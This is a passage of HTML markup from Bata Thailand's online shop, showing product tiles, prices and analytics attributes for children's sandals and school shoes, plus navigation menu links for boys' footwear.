    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-524M_TA4713422912C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9e4b2c6c/images/tile/4719342_1.jpg?sw=200&amp;sh=200"
    data-color="กรมท่า"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="เด็กผู้หญิง"
    data-category3="รองเท้าแตะ"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_4416195">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3---4416195-524M_2021_4416195.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_4416195" aria-label="Bata รองเท้านักเรียน สีดำ - 4416195">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata รองเท้านักเรียน สีดำ - 4416195"
        title="Bata รองเท้านักเรียน สีดำ - 4416195"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw08bc8c50/images/tile/4416195_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw08bc8c50/images/tile/4416195_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw08bc8c50/images/tile/4416195_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw08bc8c50/images/tile/4416195_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw08bc8c50/images/tile/4416195_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw08bc8c50/images/tile/4416195_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw08bc8c50/images/tile/4416195_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw08bc8c50/images/tile/4416195_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw08bc8c50/images/tile/4416195_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw08bc8c50/images/tile/4416195_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw08bc8c50/images/tile/4416195_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw08bc8c50/images/tile/4416195_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw08bc8c50/images/tile/4416195_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata รองเท้านักเรียน สีดำ - 4416195"
        title="Bata รองเท้านักเรียน สีดำ - 4416195"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2021_4416195">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2021_4416195"
        data-analytics-product-id="524M_2021_4416195"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3---4416195-524M_2021_4416195.html"
        aria-labelledby="brand-524M_2021_4416195 product-524M_2021_4416195-name product-524M_2021_4416195-price">
        <div class="cc-tile-product-name" id="product-524M_2021_4416195-name">
            Bata รองเท้านักเรียน สีดำ - 4416195
        </div>
        <span class="sr-only" id="product-524M_2021_4416195-price">
            
                ราคา ฿ 349.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_4416195" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3---4416195-524M_2021_4416195.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="349.00">
            
                <div class="format-price-layout">
                    
                    ฿ 349.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_4416195"
    data-name="Bata รองเท้านักเรียน สีดำ - 4416195"
    data-id="524M_2021_4416195"
    data-dimension1="524M_TA4411953102C"
    data-dimension2="4416195"
    data-dimension3="524M_2021_4416195"
    data-price="349.00"
    data-brand="BATA"
    data-category="TH_Kids_School"
    data-description="รายละเอียดสินค้า :รองเท้านักเรียน Bata รุ่น B-Cuttie สีดำ รองเท้านักเรียนผู้หญิง ตัดเย็บอย่างดี พื้นรองเท้าใส่นุ่มสบาย มาพร้อมสายคาดรองเท้าแบบปรับความยาวด้วยตัวล็อกแบบหนีบ รองเท้าหัวกลมมนไม่บีบหน้าเท้า ออกแบบเสริมด้วยนวัตกรรม Life Material

จุดเด่นสินค้า :รองเท้านักเรียนสำหรับเด็กภายใต้นวัตกรรม Life Material ของบาจา ออกแบบเพื่อช่วยยับยั้งการเติบโตของเชื้อแบคทีเรีย บาจาพัฒนาความพิเศษนี้โดยคำนึงถึงความปลอดภัยของเด็ก โดยใช้วัสดุและสารสกัดจากพืช ปราศจากเคมี ปลอดภัยเป็นมิตรต่อสิ่งแวดล้อม ให้ทุกก้าวของเด็ก ๆ เต็มไปด้วยความสดชื่น วัสดุที่ใช้ สำหรับด้านนอกรองเท้าทำจากหนังสังเคราะห์ PVC โดดเด่นเรื่องความเงางาม ทนทานและมีคุณสมบัติกันน้ำ พื้นรองเท้าด้านในเสริมแผ่นโฟมน้ำหนักเบา ยืดหยุ่น นุ่มสบาย พื้นรองเท้าด้านนอกทำด้วยวัสดุสังเคราะห์ PVC ออกแบบเพิ่มการยึดเกาะ และดูแลรักษาง่าย

การดูแลรักษา :การดูแลรักษา : เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง

Bata รับทุกก้าวของชีวิต
Bata เราคือผู้ชำนาญเรื่องรองเท้าจากยุโรปที่มีประสบการณ์ด้านรองเท้ามากว่า 120 ปี และอยู่คู่คนไทยเป็นเวลากว่า 90 ปี เราได้คัดสรรรองเท้าที่มีคุณภาพ พร้อมดีไซน์ที่ทันสมัย มีให้เลือกหลากหลายประเภททั้งชาย-หญิงและเด็ก ไม่ว่าจะเป็นรองเท้าหนังคัทชู รองเท้าผ้าใบ รองเท้าลำลอง รองเท้าส้นสูง รองเท้านักเรียนไปจนถึงรองเท้าแตะ เพื่อการสวมใส่ในทุกโอกาส ตอบโจทย์ในทุกกิจกรรมและทุกช่วงวัย"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3---4416195-524M_TA4411953102C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=200&amp;sh=200"
    data-color="ดำ"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="รองเท้านักเรียน"
    
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/" data-menu-index="2" data-menu-selection="รองเท้าเดินเด็กชาย" aria-label="รองเท้าเดินเด็กชาย" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">รองเท้าเดินเด็กชาย</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">เด็ก เด็กผู้ชาย</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                หมวดหมู่สินค้า
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/" aria-label="รองเท้าแตะ">
                <span class="cc-menu__thirdLevel__title">รองเท้าแตะ</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/" aria-label="รองเท้าผ้าใบ">
                <span class="cc-menu__thirdLevel__title">รองเท้าผ้าใบ</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">แสดงทั้งหมด</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            กำลังมาแรง
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2023_8296613">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-by-north-star-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-northstar---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-8296613-524M_2023_8296613.html" class="js-analytics-productClick" data-analytics-product-id="524M_2023_8296613" aria-label="Bata บาจา by North Star รองเท้าผ้าใบ รองเท้านักเรียน แบบผูกเชือก รุ่น NORTHSTAR - สีดำ 8296613">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา by North Star รองเท้าผ้าใบ รองเท้านักเรียน แบบผูกเชือก รุ่น NORTHSTAR - สีดำ 8296613"
        title="Bata บาจา by North Star รองเท้าผ้าใบ รองเท้านักเรียน แบบผูกเชือก รุ่น NORTHSTAR - สีดำ 8296613"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw582fa10a/images/tile/8296613_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw582fa10a/images/tile/8296613_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw582fa10a/images/tile/8296613_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw582fa10a/images/tile/8296613_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw582fa10a/images/tile/8296613_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw582fa10a/images/tile/8296613_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw582fa10a/images/tile/8296613_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw582fa10a/images/tile/8296613_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw582fa10a/images/tile/8296613_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw582fa10a/images/tile/8296613_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw582fa10a/images/tile/8296613_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw582fa10a/images/tile/8296613_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw582fa10a/images/tile/8296613_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา by North Star รองเท้าผ้าใบ รองเท้านักเรียน แบบผูกเชือก รุ่น NORTHSTAR - สีดำ 8296613"
        title="Bata บาจา by North Star รองเท้าผ้าใบ รองเท้านักเรียน แบบผูกเชือก รุ่น NORTHSTAR - สีดำ 8296613"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2023_8296613">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2023_8296613"
        data-analytics-product-id="524M_2023_8296613"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-by-north-star-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-northstar---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-8296613-524M_2023_8296613.html"
        aria-labelledby="brand-524M_2023_8296613 product-524M_2023_8296613-name product-524M_2023_8296613-price">
        <div class="cc-tile-product-name" id="product-524M_2023_8296613-name">
            Bata บาจา by North Star รองเท้าผ้าใบ รองเท้านักเรียน แบบผูกเชือก รุ่น NORTHSTAR - สีดำ 8296613
        </div>
        <span class="sr-only" id="product-524M_2023_8296613-price">
            
                ราคา ฿ 379.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2023_8296613" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-by-north-star-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-northstar---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-8296613-524M_2023_8296613.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="379.00">
            
                <div class="format-price-layout">
                    
                    ฿ 379.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2023_8296613"
